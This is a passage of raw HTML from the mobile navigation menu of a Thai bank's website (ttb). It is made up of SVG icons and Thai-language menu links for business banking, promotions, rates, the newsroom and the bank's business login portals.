19.6948 1.2795 19.9287 1.766 19.986L2 20H23.17L20.586 22.586C20.2273 22.9459 20.0191 23.4289 20.0035 23.9368C19.988 24.4447 20.1664 24.9394 20.5025 25.3206C20.8386 25.7017 21.3071 25.9406 21.8129 25.9888C22.3188 26.037 22.824 25.8908 23.226 25.58L23.414 25.414L29.334 19.498C29.4709 19.3736 29.5901 19.2309 29.688 19.074L29.838 18.788L29.912 18.588L29.924 18.55C30.0151 18.2441 30.03 17.9206 29.9677 17.6076C29.9053 17.2946 29.7674 17.0016 29.566 16.754L29.414 16.586L23.414 10.586C23.0389 10.2111 22.5303 10.0004 22 10.0004C21.4697 10.0004 20.9611 10.2111 20.586 10.586Z"></path></svg><div class="SubMenuMobile_name__j_qIl">ttb business click</div></div></a></div></div></div></div><div class="MenuCardLayout_wrapper__1qmmS MenuMobileCard_wrapper__A3zsH"><div class="MenuCardLayout_content__LlqxU"><div class="MenuMobileCard_name__4me01"><span>ลูกค้าธุรกิจ</span> <div class="MenuMobileCard_dropdownIcon__RYywH"><svg width="14" height="8" viewBox="0 0 14 8" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M0.292787 0.292998C0.464979 0.120822 0.694079 0.0173907 0.937105 0.00210955C1.18013 -0.0131716 1.42038 0.0607469 1.61279 0.209998L1.70679 0.292998L6.99979 5.585L12.2928 0.292998C12.465 0.120822 12.6941 0.0173907 12.9371 0.00210955C13.1801 -0.0131716 13.4204 0.0607469 13.6128 0.209998L13.7068 0.292998C13.879 0.465191 13.9824 0.694291 13.9977 0.937317C14.013 1.18034 13.939 1.42059 13.7898 1.613L13.7068 1.707L7.70679 7.707C7.53459 7.87917 7.30549 7.98261 7.06247 7.99789C6.81944 8.01317 6.57919 7.93925 6.38679 7.79L6.29279 7.707L0.292787 1.707C0.105316 1.51947 0 1.26516 0 0.999998C0 0.734834 0.105316 0.480526 0.292787 0.292998Z"></path></svg></div></div><div class="MenuMobileCard_border__nKTGM"></div><div class="MenuMobileCard_subMenuWrapper__6_DbP"><div class="SubMenuMobile_mainpage__7feM2 SubMenuMobile_subMenuMobileCard__HgJRo"><a class="ga-menu_mobile_main" id="corporate" target="" href="/th/corporate"><span>หน้าหลักลูกค้าธุรกิจ</span></a></div><div class="SubMenuMobile_subMenuMobileCard__HgJRo"><span>สินเชื่อเพื่อธุรกิจ</span> <svg width="6" height="10" viewBox="0 0 6 10" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M0.292861 0.293014C0.465054 0.120837 0.694154 0.017406 0.93718 0.0021248C1.18021 -0.0131564 1.42046 0.0607626 1.61286 0.210014L1.70686 0.293014L5.70686 4.29301C5.87904 4.46521 5.98247 4.69431 5.99775 4.93733C6.01303 5.18036 5.93911 5.42061 5.78986 5.61301L5.70686 5.70701L1.70686 9.70701C1.5269 9.88636 1.28543 9.99049 1.03148 9.99824C0.777528 10.006 0.530148 9.9168 0.339582 9.74877C0.149017 9.58073 0.0295558 9.34646 0.00546218 9.09354C-0.0186314 8.84062 0.0544495 8.58801 0.209861 8.38701L0.292861 8.29301L3.58486 5.00001L0.292861 1.70701C0.120685 1.53482 0.0172534 1.30572 0.00197221 1.0627C-0.013309 0.819669 0.06061 0.579418 0.209861 0.387014L0.292861 0.293014V0.293014Z"></path></svg></div><div class="SubMenuMobile_subMenuMobileCard__HgJRo"><span>บัญชีและธุรกรรมภายในประเทศ</span> <svg width="6" height="10" viewBox="0 0 6 10" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M0.292861 0.293014C0.465054 0.120837 0.694154 0.017406 0.93718 0.0021248C1.18021 -0.0131564 1.42046 0.0607626 1.61286 0.210014L1.70686 0.293014L5.70686 4.29301C5.87904 4.46521 5.98247 4.69431 5.99775 4.93733C6.01303 5.18036 5.93911 5.42061 5.78986 5.61301L5.70686 5.70701L1.70686 9.70701C1.5269 9.88636 1.28543 9.99049 1.03148 9.99824C0.777528 10.006 0.530148 9.9168 0.339582 9.74877C0.149017 9.58073 0.0295558 9.34646 0.00546218 9.09354C-0.0186314 8.84062 0.0544495 8.58801 0.209861 8.38701L0.292861 8.29301L3.58486 5.00001L0.292861 1.70701C0.120685 1.53482 0.0172534 1.30572 0.00197221 1.0627C-0.013309 0.819669 0.06061 0.579418 0.209861 0.387014L0.292861 0.293014V0.293014Z"></path></svg></div><div class="SubMenuMobile_subMenuMobileCard__HgJRo"><span>บัญชีและธุรกรรมระหว่างประเทศ</span> <svg width="6" height="10" viewBox="0 0 6 10" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M0.292861 0.293014C0.465054 0.120837 0.694154 0.017406 0.93718 0.0021248C1.18021 -0.0131564 1.42046 0.0607626 1.61286 0.210014L1.70686 0.293014L5.70686 4.29301C5.87904 4.46521 5.98247 4.69431 5.99775 4.93733C6.01303 5.18036 5.93911 5.42061 5.78986 5.61301L5.70686 5.70701L1.70686 9.70701C1.5269 9.88636 1.28543 9.99049 1.03148 9.99824C0.777528 10.006 0.530148 9.9168 0.339582 9.74877C0.149017 9.58073 0.0295558 9.34646 0.00546218 9.09354C-0.0186314 8.84062 0.0544495 8.58801 0.209861 8.38701L0.292861 8.29301L3.58486 5.00001L0.292861 1.70701C0.120685 1.53482 0.0172534 1.30572 0.00197221 1.0627C-0.013309 0.819669 0.06061 0.579418 0.209861 0.387014L0.292861 0.293014V0.293014Z"></path></svg></div><div class="SubMenuMobile_subMenuMobileCard__HgJRo"><span>ดิจิทัลแบงก์กิ้ง และบริการอื่นๆ</span> <svg width="6" height="10" viewBox="0 0 6 10" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M0.292861 0.293014C0.465054 0.120837 0.694154 0.017406 0.93718 0.0021248C1.18021 -0.0131564 1.42046 0.0607626 1.61286 0.210014L1.70686 0.293014L5.70686 4.29301C5.87904 4.46521 5.98247 4.69431 5.99775 4.93733C6.01303 5.18036 5.93911 5.42061 5.78986 5.61301L5.70686 5.70701L1.70686 9.70701C1.5269 9.88636 1.28543 9.99049 1.03148 9.99824C0.777528 10.006 0.530148 9.9168 0.339582 9.74877C0.149017 9.58073 0.0295558 9.34646 0.00546218 9.09354C-0.0186314 8.84062 0.0544495 8.58801 0.209861 8.38701L0.292861 8.29301L3.58486 5.00001L0.292861 1.70701C0.120685 1.53482 0.0172534 1.30572 0.00197221 1.0627C-0.013309 0.819669 0.06061 0.579418 0.209861 0.387014L0.292861 0.293014V0.293014Z"></path></svg></div><div class="SubMenuMobile_loginWrapper__KSO0o"><div class="SubMenuMobile_title__4XPJe">เข้าสู่ระบบ</div><a class="ga-menu_mobile_main" id="ttb-reserve-one-login" href="https://www.ttbbusinessone.com"><div class="SubMenuMobile_loginCard__MpJ_6"><svg width="38" height="36" viewBox="0 0 38 36" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M18 9.32089e-09C16.4696 -8.52434e-05 14.997 0.58465 13.8835 1.63457C12.77 2.68448 12.0998 4.12021 12.01 5.648L12 6V10C12.0006 10.5098 12.1958 11.0001 12.5457 11.3707C12.8956 11.7414 13.3739 11.9645 13.8828 11.9943C14.3917 12.0242 14.8928 11.8587 15.2837 11.5315C15.6746 11.2043 15.9258 10.7402 15.986 10.234L16 10V6C16.0001 5.51013 16.1799 5.03733 16.5054 4.67126C16.8309 4.30519 17.2795 4.07131 17.766 4.014L18 4H32C32.4899 4.00006 32.9627 4.17991 33.3287 4.50543C33.6948 4.83095 33.9287 5.2795 33.986 5.766L34 6V30C33.9999 30.4899 33.8201 30.9627 33.4946 31.3287C33.1691 31.6948 32.7205 31.9287 32.234 31.986L32 32H18C17.5101 31.9999 17.0373 31.8201 16.6713 31.4946C16.3052 31.1691 16.0713 30.7205 16.014 30.234L16 30V26C15.9994 25.4902 15.8042 24.9999 15.4543 24.6293C15.1044 24.2586 14.6261 24.0355 14.1172 24.0057C13.6083 23.9758 13.1072 24.1413 12.7163 24.4685C12.3254 24.7957 12.0742 25.2598 12.014 25.766L12 26V30C11.9999 31.5304 12.5847 33.003 13.6346 34.1165C14.6845 35.23 16.1202 35.9002 17.648 35.99L18 36H32C33.5304 36.0001 35.003 35.4153 36.1165 34.3654C37.23 33.3155 37.9002 31.8798 37.99 30.352L38 30V6C38.0001 4.46958 37.4153 2.99697 36.3654 1.88348C35.3155 0.769986 33.8798 0.099785 32.352 0.0100002L32 9.32089e-09H18ZM20.586 10.586C20.2416 10.9304 20.0348 11.3886 20.0042 11.8746C19.9737 12.3607 20.1215 12.8412 20.42 13.226L20.586 13.414L23.172 16H2C1.51013 16.0001 1.03733 16.1799 0.671257 16.5054C0.305187 16.8309 0.0713158 17.2795 0.0139999 17.766L0 18C6.48499e-05 18.4899 0.179913 18.9627 0.505432 19.3287C0.830952 19.6948 1.2795 19.9287 1.766 19.986L2 20H23.17L20.586 22.586C20.2273 22.9459 20.0191 23.4289 20.0035 23.9368C19.988 24.4447 20.1664 24.9394 20.5025 25.3206C20.8386 25.7017 21.3071 25.9406 21.8129 25.9888C22.3188 26.037 22.824 25.8908 23.226 25.58L23.414 25.414L29.334 19.498C29.4709 19.3736 29.5901 19.2309 29.688 19.074L29.838 18.788L29.912 18.588L29.924 18.55C30.0151 18.2441 30.03 17.9206 29.9677 17.6076C29.9053 17.2946 29.7674 17.0016 29.566 16.754L29.414 16.586L23.414 10.586C23.0389 10.2111 22.5303 10.0004 22 10.0004C21.4697 10.0004 20.9611 10.2111 20.586 10.586Z"></path></svg><div class="SubMenuMobile_name__j_qIl">ttb business one</div></div></a><a class="ga-menu_mobile_main" id="ttb-reserve-click-login" href="https://www.ttbbusinessclick.com"><div class="SubMenuMobile_loginCard__MpJ_6"><svg width="38" height="36" viewBox="0 0 38 36" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M18 9.32089e-09C16.4696 -8.52434e-05 14.997 0.58465 13.8835 1.63457C12.77 2.68448 12.0998 4.12021 12.01 5.648L12 6V10C12.0006 10.5098 12.1958 11.0001 12.5457 11.3707C12.8956 11.7414 13.3739 11.9645 13.8828 11.9943C14.3917 12.0242 14.8928 11.8587 15.2837 11.5315C15.6746 11.2043 15.9258 10.7402 15.986 10.234L16 10V6C16.0001 5.51013 16.1799 5.03733 16.5054 4.67126C16.8309 4.30519 17.2795 4.07131 17.766 4.014L18 4H32C32.4899 4.00006 32.9627 4.17991 33.3287 4.50543C33.6948 4.83095 33.9287 5.2795 33.986 5.766L34 6V30C33.9999 30.4899 33.8201 30.9627 33.4946 31.3287C33.1691 31.6948 32.7205 31.9287 32.234 31.986L32 32H18C17.5101 31.9999 17.0373 31.8201 16.6713 31.4946C16.3052 31.1691 16.0713 30.7205 16.014 30.234L16 30V26C15.9994 25.4902 15.8042 24.9999 15.4543 24.6293C15.1044 24.2586 14.6261 24.0355 14.1172 24.0057C13.6083 23.9758 13.1072 24.1413 12.7163 24.4685C12.3254 24.7957 12.0742 25.2598 12.014 25.766L12 26V30C11.9999 31.5304 12.5847 33.003 13.6346 34.1165C14.6845 35.23 16.1202 35.9002 17.648 35.99L18 36H32C33.5304 36.0001 35.003 35.4153 36.1165 34.3654C37.23 33.3155 37.9002 31.8798 37.99 30.352L38 30V6C38.0001 4.46958 37.4153 2.99697 36.3654 1.88348C35.3155 0.769986 33.8798 0.099785 32.352 0.0100002L32 9.32089e-09H18ZM20.586 10.586C20.2416 10.9304 20.0348 11.3886 20.0042 11.8746C19.9737 12.3607 20.1215 12.8412 20.42 13.226L20.586 13.414L23.172 16H2C1.51013 16.0001 1.03733 16.1799 0.671257 16.5054C0.305187 16.8309 0.0713158 17.2795 0.0139999 17.766L0 18C6.48499e-05 18.4899 0.179913 18.9627 0.505432 19.3287C0.830952 19.6948 1.2795 19.9287 1.766 19.986L2 20H23.17L20.586 22.586C20.2273 22.9459 20.0191 23.4289 20.0035 23.9368C19.988 24.4447 20.1664 24.9394 20.5025 25.3206C20.8386 25.7017 21.3071 25.9406 21.8129 25.9888C22.3188 26.037 22.824 25.8908 23.226 25.58L23.414 25.414L29.334 19.498C29.4709 19.3736 29.5901 19.2309 29.688 19.074L29.838 18.788L29.912 18.588L29.924 18.55C30.0151 18.2441 30.03 17.9206 29.9677 17.6076C29.9053 17.2946 29.7674 17.0016 29.566 16.754L29.414 16.586L23.414 10.586C23.0389 10.2111 22.5303 10.0004 22 10.0004C21.4697 10.0004 20.9611 10.2111 20.586 10.586Z"></path></svg><div class="SubMenuMobile_name__j_qIl">ttb business click</div></div></a></div></div></div></div><div class="MenuCardLayout_wrapper__1qmmS MenuMobileCard_wrapper__A3zsH"><div class="MenuCardLayout_content__LlqxU"><div class="MenuMobileCard_name__4me01"><span>ทีทีบี รีเซิร์ฟ</span> <div class="MenuMobileCard_dropdownIcon__RYywH"><svg width="14" height="8" viewBox="0 0 14 8" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M0.292787 0.292998C0.464979 0.120822 0.694079 0.0173907 0.937105 0.00210955C1.18013 -0.0131716 1.42038 0.0607469 1.61279 0.209998L1.70679 0.292998L6.99979 5.585L12.2928 0.292998C12.465 0.120822 12.6941 0.0173907 12.9371 0.00210955C13.1801 -0.0131716 13.4204 0.0607469 13.6128 0.209998L13.7068 0.292998C13.879 0.465191 13.9824 0.694291 13.9977 0.937317C14.013 1.18034 13.939 1.42059 13.7898 1.613L13.7068 1.707L7.70679 7.707C7.53459 7.87917 7.30549 7.98261 7.06247 7.99789C6.81944 8.01317 6.57919 7.93925 6.38679 7.79L6.29279 7.707L0.292787 1.707C0.105316 1.51947 0 1.26516 0 0.999998C0 0.734834 0.105316 0.480526 0.292787 0.292998Z"></path></svg></div></div><div class="MenuMobileCard_border__nKTGM"></div><div class="MenuMobileCard_subMenuWrapper__6_DbP"><div class="SubMenuMobile_mainpage__7feM2 SubMenuMobile_subMenuMobileCard__HgJRo"><a class="ga-menu_mobile_main" id="ttb-reserve" target="" href="/th/ttb-reserve"><span>หน้าหลักทีทีบี รีเซิร์ฟ</span></a></div><div class="SubMenuMobile_subMenuMobileCard__HgJRo"><a class="ga-menu_mobile_main" id="privilege" target="" href="/th/ttb-reserve/privilege/infinite"><span>เอกสิทธิ์พิเศษ</span></a></div><div class="SubMenuMobile_subMenuMobileCard__HgJRo"><a class="ga-menu_mobile_main" id="promotion-infinite" target="" href="/th/ttb-reserve/promotion"><span>โปรโมชันพิเศษ</span></a></div><div class="SubMenuMobile_subMenuMobileCard__HgJRo"><a class="ga-menu_mobile_main" id="investment" target="" href="/th/ttb-reserve/investment"><span>อัปเดตการลงทุน</span></a></div><div class="SubMenuMobile_subMenuMobileCard__HgJRo"><a class="ga-menu_mobile_main" id="investment-solution-and-foreign-currency" target="" href="/th/ttb-reserve/investment-solution-and-foreign-currency/foreign-transaction"><span>โซลูชันการลงทุนและสกุลเงินต่างประเทศ</span></a></div></div></div></div><div class="MenuCardLayout_wrapper__1qmmS MenuMobileCard_wrapper__A3zsH"><div class="MenuCardLayout_content__LlqxU"><div class="MenuMobileCard_name__4me01"><span>โปรโมชันและสิทธิพิเศษ</span> <div class="MenuMobileCard_dropdownIcon__RYywH"><svg width="14" height="8" viewBox="0 0 14 8" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M0.292787 0.292998C0.464979 0.120822 0.694079 0.0173907 0.937105 0.00210955C1.18013 -0.0131716 1.42038 0.0607469 1.61279 0.209998L1.70679 0.292998L6.99979 5.585L12.2928 0.292998C12.465 0.120822 12.6941 0.0173907 12.9371 0.00210955C13.1801 -0.0131716 13.4204 0.0607469 13.6128 0.209998L13.7068 0.292998C13.879 0.465191 13.9824 0.694291 13.9977 0.937317C14.013 1.18034 13.939 1.42059 13.7898 1.613L13.7068 1.707L7.70679 7.707C7.53459 7.87917 7.30549 7.98261 7.06247 7.99789C6.81944 8.01317 6.57919 7.93925 6.38679 7.79L6.29279 7.707L0.292787 1.707C0.105316 1.51947 0 1.26516 0 0.999998C0 0.734834 0.105316 0.480526 0.292787 0.292998Z"></path></svg></div></div><div class="MenuMobileCard_border__nKTGM"></div><div class="MenuMobileCard_subMenuWrapper__6_DbP"><div class="SubMenuMobile_mainpage__7feM2 SubMenuMobile_subMenuMobileCard__HgJRo"><a class="ga-menu_mobile_main" id="promotion" target="" href="/th/promotion"><span>หน้าหลักโปรโมชันและสิทธิพิเศษ</span></a></div><div class="SubMenuMobile_subMenuMobileCard__HgJRo"><a class="ga-menu_mobile_main" id="account" target="" href="/th/promotion/deposit"><span>บัญชี</span></a></div><div class="SubMenuMobile_subMenuMobileCard__HgJRo"><a class="ga-menu_mobile_main" id="debit-card-promotion" target="" href="/th/promotion/debit-card"><span>บัตรเดบิต</span></a></div><div class="SubMenuMobile_subMenuMobileCard__HgJRo"><a class="ga-menu_mobile_main" id="credit-card-promotion" target="" href="/th/promotion/credit-card"><span>บัตรเครดิต</span></a></div><div class="SubMenuMobile_subMenuMobileCard__HgJRo"><a class="ga-menu_mobile_main" id="loan" target="" href="/th/promotion/loan"><span>สินเชื่อ</span></a></div><div class="SubMenuMobile_subMenuMobileCard__HgJRo"><a class="ga-menu_mobile_main" id="protect" target="" href="/th/promotion/insurance"><span>ประกัน</span></a></div><div class="SubMenuMobile_subMenuMobileCard__HgJRo"><a class="ga-menu_mobile_main" id="invest" target="" href="/th/promotion/investment"><span>ลงทุน</span></a></div><div class="SubMenuMobile_subMenuMobileCard__HgJRo"><a class="ga-menu_mobile_main" id="promotion-sub-menu-payroll" target="" href="/th/promotion?category=payroll"><span>บัญชีเงินเดือน ทีทีบี</span></a></div><div class="SubMenuMobile_subMenuMobileCard__HgJRo"><a class="ga-menu_mobile_main" id="reserve" target="_blank" href="/th/ttb-reserve/promotion"><span>ทีทีบี รีเซิร์ฟ</span></a></div><div class="SubMenuMobile_subMenuMobileCard__HgJRo"><a class="ga-menu_mobile_main" id="others-promotion-ttb-rewards-plus" target="" href="/th/reward"><span>ttb rewards plus</span></a></div></div></div></div><div class="MenuCardLayout_wrapper__1qmmS MenuMobileCard_wrapper__A3zsH"><div class="MenuCardLayout_content__LlqxU"><div class="MenuMobileCard_name__4me01"><span>อัตราและค่าธรรมเนียม</span> <div class="MenuMobileCard_dropdownIcon__RYywH"><svg width="14" height="8" viewBox="0 0 14 8" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M0.292787 0.292998C0.464979 0.120822 0.694079 0.0173907 0.937105 0.00210955C1.18013 -0.0131716 1.42038 0.0607469 1.61279 0.209998L1.70679 0.292998L6.99979 5.585L12.2928 0.292998C12.465 0.120822 12.6941 0.0173907 12.9371 0.00210955C13.1801 -0.0131716 13.4204 0.0607469 13.6128 0.209998L13.7068 0.292998C13.879 0.465191 13.9824 0.694291 13.9977 0.937317C14.013 1.18034 13.939 1.42059 13.7898 1.613L13.7068 1.707L7.70679 7.707C7.53459 7.87917 7.30549 7.98261 7.06247 7.99789C6.81944 8.01317 6.57919 7.93925 6.38679 7.79L6.29279 7.707L0.292787 1.707C0.105316 1.51947 0 1.26516 0 0.999998C0 0.734834 0.105316 0.480526 0.292787 0.292998Z"></path></svg></div></div><div class="MenuMobileCard_border__nKTGM"></div><div class="MenuMobileCard_subMenuWrapper__6_DbP"><div class="SubMenuMobile_subMenuMobileCard__HgJRo"><span>บัญชีเงินฝากและบริการที่เกี่ยวข้อง</span> <svg width="6" height="10" viewBox="0 0 6 10" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M0.292861 0.293014C0.465054 0.120837 0.694154 0.017406 0.93718 0.0021248C1.18021 -0.0131564 1.42046 0.0607626 1.61286 0.210014L1.70686 0.293014L5.70686 4.29301C5.87904 4.46521 5.98247 4.69431 5.99775 4.93733C6.01303 5.18036 5.93911 5.42061 5.78986 5.61301L5.70686 5.70701L1.70686 9.70701C1.5269 9.88636 1.28543 9.99049 1.03148 9.99824C0.777528 10.006 0.530148 9.9168 0.339582 9.74877C0.149017 9.58073 0.0295558 9.34646 0.00546218 9.09354C-0.0186314 8.84062 0.0544495 8.58801 0.209861 8.38701L0.292861 8.29301L3.58486 5.00001L0.292861 1.70701C0.120685 1.53482 0.0172534 1.30572 0.00197221 1.0627C-0.013309 0.819669 0.06061 0.579418 0.209861 0.387014L0.292861 0.293014V0.293014Z"></path></svg></div><div class="SubMenuMobile_subMenuMobileCard__HgJRo"><span>สินเชื่อและบริการเงินกู้</span> <svg width="6" height="10" viewBox="0 0 6 10" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M0.292861 0.293014C0.465054 0.120837 0.694154 0.017406 0.93718 0.0021248C1.18021 -0.0131564 1.42046 0.0607626 1.61286 0.210014L1.70686 0.293014L5.70686 4.29301C5.87904 4.46521 5.98247 4.69431 5.99775 4.93733C6.01303 5.18036 5.93911 5.42061 5.78986 5.61301L5.70686 5.70701L1.70686 9.70701C1.5269 9.88636 1.28543 9.99049 1.03148 9.99824C0.777528 10.006 0.530148 9.9168 0.339582 9.74877C0.149017 9.58073 0.0295558 9.34646 0.00546218 9.09354C-0.0186314 8.84062 0.0544495 8.58801 0.209861 8.38701L0.292861 8.29301L3.58486 5.00001L0.292861 1.70701C0.120685 1.53482 0.0172534 1.30572 0.00197221 1.0627C-0.013309 0.819669 0.06061 0.579418 0.209861 0.387014L0.292861 0.293014V0.293014Z"></path></svg></div><div class="SubMenuMobile_subMenuMobileCard__HgJRo"><a class="ga-menu_mobile_main" id="exchange-rates" target="" href="/th/rates/exchange-rates"><span>บริการแลกเปลี่ยนเงินตราต่างประเทศ</span></a></div><div class="SubMenuMobile_subMenuMobileCard__HgJRo"><a class="ga-menu_mobile_main" id="forward-points" target="" href="/th/rates/forward-points"><span>Forward Points</span></a></div></div></div></div></div><div class="MenuMobile_topNonBUMenuWrapper__mqvzI"><div class="MenuCardLayout_wrapper__1qmmS MenuMobileCard_wrapper__A3zsH MenuMobileCard_NonBUMenu__DidDX"><div class="MenuCardLayout_content__LlqxU"><div class="MenuMobileCard_name__4me01"><span>ห้องข่าว</span> <div class="MenuMobileCard_dropdownIcon__RYywH"><svg width="10" height="6" viewBox="0 0 10 6" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M0.528199 0.528676C0.642994 0.413891 0.795727 0.344937 0.957745 0.33475C1.11976 0.324562 1.27993 0.373841 1.4082 0.473342L1.47087 0.528676L4.99953 4.05668L8.5282 0.528676C8.64299 0.413891 8.79573 0.344937 8.95774 0.33475C9.11976 0.324562 9.27993 0.373841 9.4082 0.473342L9.47087 0.528676C9.58565 0.643471 9.6546 0.796204 9.66479 0.958221C9.67498 1.12024 9.6257 1.28041 9.5262 1.40868L9.47087 1.47134L5.47086 5.47134C5.35607 5.58613 5.20334 5.65508 5.04132 5.66527C4.8793 5.67546 4.71913 5.62618 4.59087 5.52668L4.5282 5.47134L0.528199 1.47134C0.403218 1.34632 0.333008 1.17678 0.333008 1.00001C0.333008 0.823233 0.403218 0.653694 0.528199 0.528676Z"></path></svg></div></div><div class="MenuMobileCard_border__nKTGM"></div><div class="MenuMobileCard_subMenuWrapper__6_DbP"><div class="SubMenuMobile_subMenuMobileCard__HgJRo SubMenuMobile_NonBUMenu__BuRDn"><a class="ga-menu_mobile_main" id="newsroom" target="" href="/th/newsroom"><span>หน้าหลักห้องข่าว</span></a></div><div class="SubMenuMobile_subMenuMobileCard__HgJRo SubMenuMobile_NonBUMenu__BuRDn"><a class="ga-menu_mobile_main" id="press-release" target="" href="/th/newsroom/press-release"><span>ข่าวประชาสัมพันธ์</span></a></div><div class="SubMenuMobile_subMenuMobileCard__HgJRo SubMenuMobile_NonBUMenu__BuRDn"><a class="ga-menu_mobile_main" id="corporate-news" target="" href="/th/newsroom/corporate-news"><span>ข่าวลูกค้าธุรกิจ</span></a></div><div class="SubMenuMobile_subMenuMobileCard__HgJRo SubMenuMobile_NonBUMenu__BuRDn"><a class="ga-menu_mobile_main" id="analytics" target="" href="/th/newsroom/analytics"><span>ข่าวศูนย์วิเคราะห์เศรษฐกิจ</span></a></div></div></div></div><div class="MenuCardLayout_wrapper__1qmmS MenuMobileCard_wrapper__A3zsH MenuMobileCard_NonBUMenu__DidDX"><div class="MenuCardLayout_content__LlqxU"><div class="MenuMobileCard_name__4me01"><span>เกี่ยวกับ ทีทีบี</span> <div class="MenuMobileCard_dropdownIcon__RYywH"><svg width="10" height="6" viewBox="0 0 10 6" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M0.528199 0.528676C0.642994 0.413891 0.795727 0.344937 0.957745 0.33475C1.11976 0.324562 1.27993 0.373841 1.4082 0.473342L1.47087 0.528676L4.99953 4.05668L8.5282 0.528676C8.64299 0.413891 8.79573 0.344937 8.95774 0.33475C9.11976 0.324562 9.27993 0.373841 9.4082 0.473342L9.47087 0.528676C9.58565 0.643471 9.6546 0.796204 9.66479 0.958221C9.67498 1.12024 9.6257 1.28041 9.5262 1.40868L9.47087 1.47134L5.47086 5.47134C5.35607 5.58613 5.20334 5.65508 5.04132 5.66527C4.8793 5.67546 4.71913 5.62618 4.59087 5.52668L4.5282 5.47134L0.528199 1.47134C0.403218 1.34632 0.333008 1.17678 0.333008 1.00001C0.333008 0.823233 0.403218 0.653694 0.528199 0.528676Z"></path></svg></div></div><div class="MenuMobileCard_border__nKTGM"></div><div class="MenuMobileCard_subMenuWrapper__6_DbP"><div class="SubMenuMobile_subMenuMobileCard__HgJRo SubMenuMobile_NonBUMenu__BuRDn"><a class="ga-menu_mobile_main" id="about-us-homepage" target="" href="/th/about-us"><span>หน้าหลักเกี่ยวกับ ทีทีบี</span></a></div><div class="SubMenuMobile_subMenuMobileCard__HgJRo SubMenuMobile_NonBUMenu__BuRDn"><a class="ga-menu_mobile_main" id="about-us" target="" href="/th/about-us"><span>รู้จัก ทีทีบี</span></a></div><div class="SubMenuMobile_subMenuMobileCard__HgJRo SubMenuMobile_NonBUMenu__BuRDn"><a class="ga-menu_mobile_main" id="history" target="" href="/th/about-us/history"><span>ประวัติธนาคาร</span></a></div><div class="SubMenuMobile_subMenuMobileCard__HgJRo SubMenuMobile_NonBUMenu__BuRDn"><a class="ga-menu_mobile_main" id="nature-of-business" target="" href="/th/about-us/nature-of-business"><span>ลักษณะประกอบธุรกิจ</span></a></div><div class="SubMenuMobile_subMenuMobileCard__HgJRo SubMenuMobile_NonBUMenu__BuRDn"><span>โครงสร้างและการจัดการ</span> <svg width="6" height="10" viewBox="0 0 6 10" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M0.292861 0.293014C0.465054 0.120837 0.694154 0.017406 0.93718 0.0021248C1.18021 -0.0131564 1.42046 0.0607626 1.61286 0.210014L1.70686 0.293014L5.70686 4.29301C5.87904 4.46521 5.98247 4.69431 5.99775 4.93733C6.01303 5.18036 5.93911 5.42061 5.78986 5.61301L5.70686 5.70701L1.70686 9.70701C1.5269 9.88636 1.28543 9.99049 1.03148 9.99824C0.777528 10.006 0.530148 9.9168 0.339582 9.74877C0.149017 9.58073 0.0295558 9.34646 0.00546218 9.09354C-0.0186314 8.84062 0.0544495 8.58801 0.209861 8.38701L0.292861 8.29301L3.58486 5.00001L0.292861 1.70701C0.120685 1.53482 0.0172534 1.30572 0.00197221 1.0627C-0.013309 0.819669 0.06061 0.579418 0.209861 0.387014L0.292861 0.293014V0.293014Z"></path></svg></div><div class="SubMenuMobile_subMenuMobileCard__HgJRo SubMenuMobile_NonBUMenu__BuRDn"><span>บรรษัทภิบาล</span> <svg width="6" height="10" viewBox="0 0 6 10" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M0.292861 0.293014C0.465054 0.120837 0.694154 0.017406 0.93718 0.0021248C1.18021 -0.0131564 1.42046 0.0607626 1.61286 0.210014L1.70686 0.293014L5.70686 4.29301C5.87904 4.46521 5.98247 4.69431 5.99775 4.93733C6.01303 5.18036 5.93911 5.42061 5.78986 5.61301L5.70686 5.70701L1.70686 9.70701C1.5269 9.88636 1.28543 9.99049 1.03148 9.99824C0.777528 10.006 0.530148 9.9168 0.339582 9.74877C0.149017 9.58073 0.0295558 9.34646 0.00546218 9.09354C-0.0186314 8.84062 0.0544495 8.58801 0.209861 8.38701L0.292861 8.29301L3.58486 5.00001L0.292861 1.70701C0.120685 1.53482 0.0172534 1.30572 0.00197221 1.0627C-0.013309 0.819669 0.06061 0.579418 0.209861 0.387014L0.292861 0.293014V0.293014Z"></path></svg></div><div class="SubMenuMobile_subMenuMobileCard__HgJRo SubMenuMobile_NonBUMenu__BuRDn"><a class="ga-menu_mobile_main" id="risk-management-policy" target="" href="/th/about-us/risk-management-policy"><span>การบริหารความเสี่ยง</span></a></div><div class="SubMenuMobile_subMenuMobileCard__HgJRo SubMenuMobile_NonBUMenu__BuRDn"><a class="ga-menu_mobile_main" id="disclaimer" target="" href="/th/about-us/disclaimer"><span>ข้อตกลงการใช้เว็บไซต์</span></a></div></div></div></div><div class="MenuCardLayout_wrapper__1qmmS MenuMobileCard_wrapper__A3zsH MenuMobileCard_NonBUMenu__DidDX"><div class="MenuCardLayout_content__LlqxU"><div class="MenuMobileCard_name__4me01"><span>ความยั่งยืน</span> <div class="MenuMobileCard_dropdownIcon__RYywH"><svg width="10" height="6" viewBox="0 0 